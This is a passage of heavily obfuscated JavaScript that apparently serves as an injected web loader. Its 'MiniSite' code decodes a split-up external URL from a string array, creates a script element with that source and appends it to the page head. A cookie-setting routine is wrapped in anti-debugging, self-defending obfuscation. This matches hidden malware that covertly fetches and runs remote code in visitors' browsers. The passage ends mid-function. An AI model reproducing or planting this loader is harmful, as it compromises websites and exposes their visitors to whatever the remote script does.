_0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return 